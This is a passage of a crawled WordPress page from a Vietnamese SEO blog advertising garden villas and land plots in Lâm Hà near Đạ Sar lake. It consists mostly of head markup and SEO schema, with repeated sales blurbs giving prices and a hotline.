

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.faceseo.vn/biet-thu-vuon-lam-ha-view-ho-da-sar-mot-secondhome-du-lich-moi/
body_size: 74714
content:
<!DOCTYPE html>
<html lang="vi">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>

	
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">

	<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">

	<link rel="stylesheet" href="https://blog.faceseo.vn/wp-content/themes/faceseo/style.css" type="text/css" media="screen, projection"/>
	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Biệt thự vườn Lâm Hà view hồ Đạ Sar | Một Secondhome du lịch mới</title>
	<meta name="description" content="Đất vườn – nhà vườn – second home – đất nền - biệt thự vườn - Lâm Hà Lâm Đồng phủ thủ du lịch view hồ Đạ Sar , Một Secondhome lý tưởng mới" />
	<link rel="canonical" href="https://blog.faceseo.vn/biet-thu-vuon-lam-ha-view-ho-da-sar-mot-secondhome-du-lich-moi/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Biệt thự vườn Lâm Hà view hồ Đạ Sar | Một Secondhome du lịch mới" />
	<meta property="og:description" content="Đất vườn – nhà vườn – second home – đất nền - biệt thự vườn - Lâm Hà Lâm Đồng phủ thủ du lịch view hồ Đạ Sar , Một Secondhome lý tưởng mới" />
	<meta property="og:url" content="https://blog.faceseo.vn/biet-thu-vuon-lam-ha-view-ho-da-sar-mot-secondhome-du-lich-moi/" />
	<meta property="og:site_name" content="BlogFaceseo ® - Mạng Tương Tác Dành Cho Seoer Chuyên Nghiệp" />
	<meta property="article:published_time" content="2021-07-05T11:55:08+00:00" />
	<meta property="article:modified_time" content="2021-07-28T09:35:58+00:00" />
	<meta property="og:image" content="https://blog.faceseo.vn/wp-content/uploads/2021/07/dat-nen-panamera-bao-loc-15.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="338" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Phạm Linh" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Phạm Linh" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="11 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.faceseo.vn/biet-thu-vuon-lam-ha-view-ho-da-sar-mot-secondhome-du-lich-moi/","url":"https://blog.faceseo.vn/biet-thu-vuon-lam-ha-view-ho-da-sar-mot-secondhome-du-lich-moi/","name":"Biệt thự vườn Lâm Hà view hồ Đạ Sar | Một Secondhome du lịch mới","isPartOf":{"@id":"https://blog.faceseo.vn/#website"},"primaryImageOfPage":{"@id":"https://blog.faceseo.vn/biet-thu-vuon-lam-ha-view-ho-da-sar-mot-secondhome-du-lich-moi/#primaryimage"},"image":{"@id":"https://blog.faceseo.vn/biet-thu-vuon-lam-ha-view-ho-da-sar-mot-secondhome-du-lich-moi/#primaryimage"},"thumbnailUrl":"https://blog.faceseo.vn/wp-content/uploads/2021/07/dat-nen-panamera-bao-loc-15.jpg","datePublished":"2021-07-05T11:55:08+00:00","dateModified":"2021-07-28T09:35:58+00:00","author":{"@id":"https://blog.faceseo.vn/#/schema/person/238b36c17e6f9d2cc7a08df058a93f62"},"description":"Đất vườn – nhà vườn – second home – đất nền - biệt thự vườn - Lâm Hà Lâm Đồng phủ thủ du lịch view hồ Đạ Sar , Một Secondhome lý tưởng mới","breadcrumb":{"@id":"https://blog.faceseo.vn/biet-thu-vuon-lam-ha-view-ho-da-sar-mot-secondhome-du-lich-moi/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://blog.faceseo.vn/biet-thu-vuon-lam-ha-view-ho-da-sar-mot-secondhome-du-lich-moi/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://blog.faceseo.vn/biet-thu-vuon-lam-ha-view-ho-da-sar-mot-secondhome-du-lich-moi/#primaryimage","url":"https://blog.faceseo.vn/wp-content/uploads/2021/07/dat-nen-panamera-bao-loc-15.jpg","contentUrl":"https://blog.faceseo.vn/wp-content/uploads/2021/07/dat-nen-panamera-bao-loc-15.jpg","width":600,"height":338},{"@type":"BreadcrumbList","@id":"https://blog.faceseo.vn/biet-thu-vuon-lam-ha-view-ho-da-sar-mot-secondhome-du-lich-moi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://blog.faceseo.vn/"},{"@type":"ListItem","position":2,"name":"Biệt thự vườn Lâm Hà view hồ Đạ Sar | Một Secondhome du lịch mới"}]},{"@type":"WebSite","@id":"https://blog.faceseo.vn/#website","url":"https://blog.faceseo.vn/","name":"BlogFaceseo ® - Mạng Tương Tác Dành Cho Seoer Chuyên Nghiệp","description":"Đã làm SEO phải biết Faceseo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.faceseo.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Person","@id":"https://blog.faceseo.vn/#/schema/person/238b36c17e6f9d2cc7a08df058a93f62","name":"Phạm Linh","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://blog.faceseo.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6802bcdcc83929be73ee1eb82ae26ca8cdfcc620dab4d57d5da010563bccb3a0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6802bcdcc83929be73ee1eb82ae26ca8cdfcc620dab4d57d5da010563bccb3a0?s=96&d=mm&r=g","caption":"Phạm Linh"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="BlogFaceseo ® - Mạng Tương Tác Dành Cho Seoer Chuyên Nghiệp &raquo; Biệt thự vườn Lâm Hà view hồ Đạ Sar | Một Secondhome du lịch mới Dòng bình luận" href="https://blog.faceseo.vn/biet-thu-vuon-lam-ha-view-ho-da-sar-mot-secondhome-du-lich-moi/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://blog.faceseo.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.faceseo.vn%2Fbiet-thu-vuon-lam-ha-view-ho-da-sar-mot-secondhome-du-lich-moi%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://blog.faceseo.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.faceseo.vn%2Fbiet-thu-vuon-lam-ha-view-ho-da-sar-mot-secondhome-du-lich-moi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='facebook-login-css' href='https://blog.faceseo.vn/wp-content/plugins/wp-facebook-login/public/css/facebook-login.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://blog.faceseo.vn/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.faceseo.vn/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.faceseo.vn/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="facebook-login-js-extra">
/* <![CDATA[ */
var fbl = {"ajaxurl":"https://blog.faceseo.vn/wp-admin/admin-ajax.php","site_url":"https://blog.faceseo.vn","scopes":"email,public_profile","appId":"345105866126597","l18n":{"chrome_ios_alert":"Please login into facebook and then click connect button again"}};
//# sourceURL=facebook-login-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.faceseo.vn/wp-content/plugins/wp-facebook-login/public/js/facebook-login.js" id="facebook-login-js"></script>
<link rel="https://api.w.org/" href="https://blog.faceseo.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.faceseo.vn/wp-json/wp/v2/posts/16449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.faceseo.vn/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://blog.faceseo.vn/?p=16449' />
<meta name="google-site-verification" content="r7Jx-qmIt7TNhIU9Da_Y6mxJUsn5oq79ZxRBznJcJ9U" />
<meta name="google-site-verification" content="lTti_aTPGyEDWGmDhq0tKB1uc40T9yXQFM3Hu4lmJIk" />
<meta name="google-site-verification" content="nocLkuRW0ru_rCxrnmPL16Rzq01eP4o7RyJifVZKVlE" />
<meta name="facebook-domain-verification" content="k5zdav6969z2bqkn4e96r0yfst1uxb" /><link rel="dns-prefetch" href="//connect.facebook.net" />
<!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Product","name":"Bi\u1ec7t th\u1ef1 v\u01b0\u1eddn L\u00e2m H\u00e0 view h\u1ed3 \u0110\u1ea1 Sar | M\u1ed9t Secondhome du l\u1ecbch m\u1edbi","image":{"@type":"ImageObject","url":"https:\/\/blog.faceseo.vn\/wp-content\/uploads\/2021\/07\/dat-nen-panamera-bao-loc-15.jpg","width":600,"height":338},"description":"Th\u1ee7 ph\u1ee7 du l\u1ecbch t\u00e2y nguy\u00ean v\u1edbi y\u1ebfu t\u1ed1 s\u1eb5n c\u00f3 v\u1ec1 kh\u00ed h\u1eadu, c\u1ea3nh quan, h\u1ea1 t\u1ea7ng v\u00e0 \u0111\u1eb7c bi\u1ec7t l\u00e0 gi\u00e1 \u0111\u1ea5t \u201cm\u1ec1m\u201d. \u0110\u1ea5t n\u1ec1n s\u1ed5 \u0111\u1ecf L\u00e2m H\u00e0 \u0111\u00e3 khi\u1ebfn c\u00e1c nh\u00e0 \u0111\u1ea7u t\u01b0 kh\u00f4ng ch\u1ea7n ch\u1eeb khi ch\u1ecdn L\u00e2m H\u00e0 l\u00e0 n\u01a1i \u201cxu\u1ed1ng ti\u1ec1n\u201d. \u0110\u1ea5t v\u01b0\u1eddn \u2013 nh\u00e0 v\u01b0\u1eddn \u2013 second home \u2013 \u0111\u1ea5t n\u1ec1n - bi\u1ec7t th\u1ef1 v\u01b0\u1eddn - L\u00e2m H\u00e0 L\u00e2m \u0110\u1ed3ng ph\u1ee7 th\u1ee7 du l\u1ecbch LH 0903 066 813 chuy\u00ean \u0111\u1ea5t l\u00e2m h\u00e0 \u0111\u00e0 l\u1ea1t.\r\nHi\u1ec7n \u0111ang m\u1edf b\u00e1n\u00a0\r\n\u00a0100%\u00a0\u00a0qu\u00fd kh\u00e1ch \u00a0\u0111\u01b0\u1ee3c l\u00f4 nh\u01b0 \u00fd\r\nDuy nh\u1ea5t \u0111\u1ee3t 1 - c\u00f3 th\u1ec3 nh\u1eadn \u01b0u \u0111\u00e3i v\u1edbi gi\u00e1\u00a0\u00a0 3ty5\/n\u1ec1n 1000m2\r\nHotline [ 0909 41 6768\u00a0]\u00a0\r\n( Viber, Zalo) h\u1ed7 tr\u1ee3 24\/7\r\nFanpage ch\u00ednh th\u1ee9c d\u1ef1 \u00e1n: https:\/\/www.facebook.com\/Tropicalislandlamha\r\n&nbsp;\r\nL\u00fd do bi\u1ec7t th\u1ef1 v\u01b0\u1eddn L\u00e2m H\u00e0 L\u00e2m \u0110\u1ed3ng view h\u1ed3 \u0110\u1ea1 Sar l\u1ea1i nh\u00e0 \u0111\u1ea7u t\u01b0 s\u0103n \u0111\u00f3n ?\r\n\u0110\u1ea7u n\u0103m 2020 \u0111\u1ebfn nay, ng\u00e0y c\u00e0ng nhi\u1ec1u kh\u00e1ch h\u00e0ng quan t\u00e2m \u0111\u1ebfn \u0111\u1ea5t n\u1ec1n ven \u0110\u00e0 L\u1ea1t. \u0110\u1eb7c bi\u1ec7t l\u00e0 \u0111\u1ea5t n\u1ec1n khu v\u1ef1c L\u00e2m H\u00e0. V\u1eady l\u00fd do g\u00ec kh\u00e1ch h\u00e0ng l\u1ea1i quan t\u00e2m \u0111\u1ea5t n\u1ec1n ven \u0110\u00e0 L\u1ea1t hay \u0111\u1ea5t L\u00e2m H\u00e0? \u0110\u1ec3 l\u00fd gi\u1ea3i cho c\u00e2u h\u1ecfi n\u00e0y, m\u1eddi b\u1ea1n \u0111\u1ecdc theo d\u00f5i b\u00e0i vi\u1ebft d\u01b0\u1edbi \u0111\u00e2y\r\n\r\nV\u1edbi t\u1ed1c \u0111\u1ed9 \u0111\u00f4 th\u1ecb h\u00f3a nhanh, \u00f4 nhi\u1ec5m m\u00f4i tr\u01b0\u1eddng kh\u00f3i b\u1ee5i, ti\u1ebfng \u1ed3n. V\u00e0 \u00e1p l\u1ef1c cu\u1ed9c s\u1ed1ng t\u1ea1i c\u00e1c Th\u00e0nh ph\u1ed1 l\u1edbn. M\u1ed9t xu h\u01b0\u1edbng s\u1edf h\u1eefu nh\u1eefng c\u0103n nh\u00e0 v\u01b0\u1eddn, \u0111\u1ea5t v\u01b0\u1eddn r\u1ed9ng r\u00e3i. Ng\u00f4i nh\u00e0 th\u1ee9 2 t\u1ea1i nh\u1eefng v\u00f9ng ven ng\u00e0y c\u00e0ng ph\u1ed5 bi\u1ebfn.\r\n\r\nTh\u1ecb tr\u01b0\u1eddng b\u1ea5t \u0111\u1ed9ng s\u1ea3n t\u1ea1i c\u00e1c trung t\u00e2m th\u00e0nh ph\u1ed1 v\u1edbi m\u1ee9c gi\u00e1 t\u0103ng kh\u00f4ng ng\u1eebng v\u00e0 hi\u1ec7n nay \u0111\u00e3 \u1edf m\u1ed9t m\u1ee9c gi\u00e1 cao. M\u1ed9t l\u01b0\u1ee3ng l\u1edbn kh\u00e1ch h\u00e0ng \u0111\u1ea7u t\u01b0 b\u1ea5t \u0111\u1ed9ng s\u1ea3n v\u1edbi m\u1ee9c t\u00e0i ch\u00ednh v\u1eeba ph\u1ea3i. Tr\u00ean d\u01b0\u1edbi 1 t\u1ec9 \u0111\u1ed3ng h\u1ea7u nh\u01b0 r\u1ea5t kh\u00f3 tham gia th\u1ecb tr\u01b0\u1eddng t\u1ea1i c\u00e1c Th\u00e0nh ph\u1ed1.\r\n\r\nNh\u1eefng nh\u00e0 \u0111\u1ea7u t\u01b0 n\u00e0y c\u1ea7n m\u1ed9t s\u1ea3n ph\u1ea9m m\u1edbi, v\u1edbi m\u1ee9c gi\u00e1 b\u00e1n ph\u00f9 h\u1ee3p \u0111\u1ec3 \u0111\u1ea7u t\u01b0. T\u1eeb \u0111\u00f3 \u0111\u00f2i h\u1ecfi c\u00e1c ch\u1ee7 \u0111\u1ea7u t\u01b0 ph\u1ea3i c\u00f3 s\u1ea3n ph\u1ea9m m\u1edbi thay th\u1ebf nh\u1eb1m \u0111\u00e1p \u1ee9ng nhu c\u1ea7u c\u1ee7a kh\u00e1ch h\u00e0ng. B\u1ea5t \u0111\u1ed9ng s\u1ea3n lu\u00f4n l\u00e0 k\u00eanh \u0111\u1ea7u t\u01b0 h\u1ea5p d\u1eabn, vi\u1ec7c th\u1ecb tr\u01b0\u1eddng t\u1ea1i c\u00e1c th\u00e0nh ph\u1ed1 l\u1edbn g\u1ea7n nh\u01b0 \u201cb\u00e3o h\u00f2a\u201d. Ho\u1eb7c t\u0103ng gi\u00e1 qu\u00e1 cao khi\u1ebfn cho d\u00f2ng ti\u1ec1n \u0111\u1ea7u t\u01b0 ph\u1ea3i t\u00ecm c\u01a1 h\u1ed9i \u1edf nh\u1eefng v\u00f9ng \u0111\u1ea5t m\u1edbi.\r\nHi\u1ec7n \u0111ang m\u1edf b\u00e1n\u00a0\r\n\u00a0100%\u00a0\u00a0qu\u00fd kh\u00e1ch \u00a0\u0111\u01b0\u1ee3c l\u00f4 nh\u01b0 \u00fd\r\nDuy nh\u1ea5t \u0111\u1ee3t 1 - c\u00f3 th\u1ec3 nh\u1eadn \u01b0u \u0111\u00e3i v\u1edbi gi\u00e1\u00a0\u00a0 3ty5\/n\u1ec1n 1000m2\r\nHotline [ 0909 41 6768\u00a0]\u00a0\r\n( Viber, Zalo) h\u1ed7 tr\u1ee3 24\/7\r\nFanpage ch\u00ednh th\u1ee9c d\u1ef1 \u00e1n: https:\/\/www.facebook.com\/Tropicalislandlamha\r\n\r\nV\u1ecb tr\u00ed c\u1ee7a bi\u1ec7t th\u1ef1 v\u01b0\u1eddn L\u00e2m H\u00e0 L\u00e2m \u0110\u1ed3ng c\u00f3 \u0111\u1ecba th\u1ebf view \u0111\u1ed3i ra sao ?\r\nKinh t\u1ebf ng\u00e0y c\u00e0ng ph\u00e1t tri\u1ec3n, t\u1ea7ng l\u1edbp \u201cng\u01b0\u1eddi gi\u00e0u\u201d gia t\u0103ng nhanh ch\u00f3ng. V\u00e0 h\u1ecd b\u1eaft \u0111\u1ea7u ngh\u0129 \u0111\u1ebfn vi\u1ec7c h\u01b0\u1edfng th\u1ee5 s\u1edbm h\u01a1n. H\u1ecd c\u1ea7n c\u00f3 m\u1ed9t n\u01a1i \u0111\u1ec3 ngh\u1ec9 ng\u01a1i, th\u01b0 gi\u00e3n cu\u1ed1i tu\u1ea7n. \u0110\u1eb7c bi\u1ec7t khi d\u1ecbch b\u1ec7nh Covid-19 ng\u00e0y c\u00e0ng lan r\u1ed9ng. Nhu c\u1ea7u c\u00f3 m\u1ed9t n\u01a1i \u201ctr\u00fa \u1ea9n\u201d an to\u00e0n l\u1edbn h\u01a1n. Nh\u1eefng b\u1ea5t \u0111\u1ed9ng s\u1ea3n \u1edf nh\u1eefng \u201cv\u00f9ng qu\u00ea\u201d \u0111\u01b0\u1ee3c \u01b0a chu\u1ed9ng \u0111\u1ec3 ngh\u1ec9 d\u01b0\u1ee1ng ho\u1eb7c tr\u00e1nh d\u1ecbch. \u0110\u1ea5t n\u1ec1n ven \u0110\u00e0 L\u1ea1t \u0111ang thu h\u00fat kh\u00e1ch h\u00e0ng.\r\n\r\nTheo \u201cQuy\u1ebft \u0111\u1ecbnh \u0111i\u1ec1u ch\u1ec9nh Quy ho\u1ea1ch chung c\u1ee7a Th\u00e0nh ph\u1ed1 \u0110\u00e0 L\u1ea1t. V\u00e0 v\u00f9ng ph\u1ee5 c\u1eadn \u0111\u1ebfn n\u0103m 2030 \u2013 t\u1ea7m nh\u00ecn \u0111\u1ebfn n\u0103m 2050\u201d. Ph\u1ea1m vi \u0111i\u1ec1u ch\u1ec9nh quy ho\u1ea1ch TP. \u0110\u00e0 L\u1ea1t v\u00e0 c\u00e1c v\u00f9ng ph\u1ee5 c\u1eadn bao g\u1ed3m: L\u1ea1c D\u01b0\u01a1ng, \u0110\u01a1n D\u01b0\u01a1ng, \u0110\u1ee9c Tr\u1ecdng v\u00e0 L\u00e2m H\u00e0. Ri\u00eang L\u00e2m H\u00e0, v\u1edbi vai tr\u00f2 v\u00f9ng \u0111\u1ec7m sinh th\u00e1i \u0111\u01b0\u1ee3c \u0111\u1ecbnh h\u01b0\u1edbng tr\u1edf th\u00e0nh \u201cTrung t\u00e2m du l\u1ecbch h\u1ed7n h\u1ee3p. C\u00f4ng vi\u00ean chuy\u00ean \u0111\u1ec1 n\u00f4ng nghi\u1ec7p c\u00f4ng ngh\u1ec7 cao\u201d. M\u1ed9t ph\u1ea7n huy\u1ec7n L\u00e2m H\u00e0 c\u0169ng \u0111\u01b0\u1ee3c quy ho\u1ea1ch thu\u1ed9c \u0111\u1ecba ph\u1eadn Th\u00e0nh ph\u1ed1 \u0110\u00e0 L\u1ea1t trong t\u01b0\u01a1ng lai. C\u01a1 h\u1ed9i \u0111\u1ea7u t\u01b0 \u0111\u1ea5t n\u1ec1n ven \u0110\u00e0 L\u1ea1t ng\u00e0y c\u00e0ng r\u00f5 r\u00e0ng.\r\nHi\u1ec7n \u0111ang m\u1edf b\u00e1n\u00a0\r\n\u00a0100%\u00a0\u00a0qu\u00fd kh\u00e1ch \u00a0\u0111\u01b0\u1ee3c l\u00f4 nh\u01b0 \u00fd\r\nDuy nh\u1ea5t \u0111\u1ee3t 1 - c\u00f3 th\u1ec3 nh\u1eadn \u01b0u \u0111\u00e3i v\u1edbi gi\u00e1\u00a0\u00a0 3ty5\/n\u1ec1n 1000m2\r\nHotline [ 0909 41 6768\u00a0]\u00a0\r\n( Viber, Zalo) h\u1ed7 tr\u1ee3 24\/7\r\nFanpage ch\u00ednh th\u1ee9c d\u1ef1 \u00e1n: https:\/\/www.facebook.com\/Tropicalislandlamha\r\n\r\nBi\u1ec7t th\u1ef1 v\u01b0\u1eddn ngh\u1ec9 d\u01b0\u1ee1ng H\u1ed3 \u0110\u1ea1 Sar L\u00e2m H\u00e0 c\u00f3 gi\u00e1 tr\u1ecb nh\u01b0 th\u1ebf n\u00e0o?\r\nH\u1ea1 t\u1ea7ng giao th\u00f4ng bi\u1ec7t th\u1ef1 v\u01b0\u1eddn L\u00e2m H\u00e0 L\u00e2m \u0110\u1ed3ng gi\u00fap b\u1ea5t \u0111\u1ed9ng s\u1ea3n \u0110\u00e0 L\u1ea1t v\u00e0 v\u00f9ng ven \u0110\u00e0 L\u1ea1t thu h\u00fat kh\u00e1ch h\u00e0ng. S\u00e2n Bay Li\u00ean Kh\u01b0\u01a1ng l\u00e0 m\u1ed9t \u0111i\u1ec3m m\u1ea1nh r\u00f5 r\u00e0ng c\u1ee7a Th\u00e0nh ph\u1ed1 ng\u00e0n hoa. Khi ch\u1ec9 c\u00e1ch Trung T\u00e2m \u0110\u00e0 L\u1ea1t 30km \u0111\u01b0\u1eddng cao t\u1ed1c Li\u00ean Kh\u01b0\u01a1ng \u2013 \u0110\u00e0 L\u1ea1t. Trong t\u01b0\u01a1ng lai khi tuy\u1ebfn cao t\u1ed1c D\u1ea7u Gi\u00e2y \u2013 Li\u00ean Kh\u01b0\u01a1ng \u0111\u01b0\u1ee3c x\u00e2y d\u1ef1ng. Vi\u1ec7c k\u1ebft n\u1ed1i c\u1ee7a \u0110\u00e0 L\u1ea1t v\u1edbi si\u00eau \u0111\u00f4 th\u1ecb Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh v\u00e0 c\u00e1c t\u1ec9nh ph\u00eda nam s\u1ebd r\u1ea5t thu\u1eadn l\u1ee3i.\r\n\r\n\u0110\u00e2y l\u00e0 y\u1ebfu t\u1ed1 ti\u1ec1m n\u0103ng khu ngh\u1ec9 d\u01b0\u1ee1ng view h\u1ed3 \u0110\u1ea1 Sar r\u1ea5t l\u1edbn cho b\u1ea5t \u0111\u1ed9ng s\u1ea3n L\u00e2m \u0110\u1ed3ng n\u00f3i chung v\u00e0 \u0110\u00e0 l\u1ea1t n\u00f3i ri\u00eang. L\u00e2m H\u00e0 v\u1edbi l\u1ee3i th\u1ebf gi\u00e1p ranh v\u1edbi Th\u00e0nh ph\u1ed1 \u0110\u00e0 L\u1ea1t. C\u0169ng s\u1ebd h\u01b0\u1edfng l\u1ee3i r\u1ea5t nhi\u1ec1u t\u1eeb c\u00e1c d\u1ef1 \u00e1n h\u1ea1 t\u1ea7ng. Hi\u1ec7n nay, tuy\u1ebfn \u0111\u01b0\u1eddng DT725 n\u1ed1i \u0110\u00e0 L\u1ea1t v\u1edbi L\u00e2m H\u00e0 \u0111ang \u0111\u01b0\u1ee3c s\u1eeda ch\u1eefa. Gi\u00fap h\u00e0nh tr\u00ecnh t\u1eeb Trung t\u00e2m \u0110\u00e0 L\u1ea1t t\u1edbi th\u1ecb tr\u1ea5n Nam Ban \u2013 L\u00e2m H\u00e0 ch\u1ec9 m\u1ea5t 25-30 ph\u00fat.\r\nHi\u1ec7n \u0111ang m\u1edf b\u00e1n\u00a0\r\n\u00a0100%\u00a0\u00a0qu\u00fd kh\u00e1ch \u00a0\u0111\u01b0\u1ee3c l\u00f4 nh\u01b0 \u00fd\r\nDuy nh\u1ea5t \u0111\u1ee3t 1 - c\u00f3 th\u1ec3 nh\u1eadn \u01b0u \u0111\u00e3i v\u1edbi gi\u00e1\u00a0\u00a0 3ty5\/n\u1ec1n 1000m2\r\nHotline [ 0909 41 6768\u00a0]\u00a0\r\n( Viber, Zalo) h\u1ed7 tr\u1ee3 24\/7\r\nFanpage ch\u00ednh th\u1ee9c d\u1ef1 \u00e1n: https:\/\/www.facebook.com\/Tropicalislandlamha\r\n\r\nCh\u00ednh s\u00e1ch khi \u0111\u1eb7t mua c\u00f3 t\u1ed1t hay kh\u00f4ng?\r\n\u00a0khu ngh\u1ec9 d\u01b0\u1ee1ng ven h\u1ed3 \u0110\u1ea1 Sar kh\u00ed h\u1eadu m\u00e1t m\u1ebb, kh\u00f4ng qu\u00e1 l\u1ea1nh c\u1ee7a khu v\u1ef1c L\u00e2m H\u00e0. \u0110\u00e2y l\u00e0 l\u1ee3i th\u1ebf c\u1ee7a m\u1ed9t n\u01a1i \u201cngh\u1ec9 d\u01b0\u1ee1ng\u201d l\u00fd t\u01b0\u1edfng cho kh\u00e1ch h\u00e0ng. Nhi\u1ec7t \u0111\u1ed9 trung b\u00ecnh trong n\u0103m c\u1ee7a L\u00e2m H\u00e0 cao h\u01a1n so v\u1edbi \u0110\u00e0 L\u1ea1t t\u1eeb 2 \u2013 4\u0111\u1ed9 C. Giao \u0111\u1ed9ng trong ng\u00e0y kho\u1ea3ng 18 \u2013 28 \u0111\u1ed9 C. \u0110\u00e2y nh\u01b0 m\u1ed9t \u201cm\u00f3n \u0111\u1eb7c s\u1ea3n\u201d ri\u00eang c\u1ee7a \u0110\u00e0 L\u1ea1t v\u00e0 khu v\u1ef1c v\u00f9ng ven do thi\u00ean nhi\u00ean ban t\u1eb7ng. S\u1edf h\u1eefu \u0111\u1ea5t n\u1ec1n ven \u0110\u00e0 L\u1ea1t t\u1ea1i L\u00e2m H\u00e0 \u0111\u1ec3 ngh\u1ec9 d\u01b0\u1ee1ng l\u00e0 \u0111i\u1ec1u tuy\u1ec7t v\u1eddi \u0111\u1ed1i v\u1edbi kh\u00e1ch h\u00e0ng.\r\n\r\nN\u00f4ng nghi\u1ec7p c\u00f4ng ngh\u1ec7 cao mang l\u1ea1i s\u1ef1 ph\u00e1t tri\u1ec3n 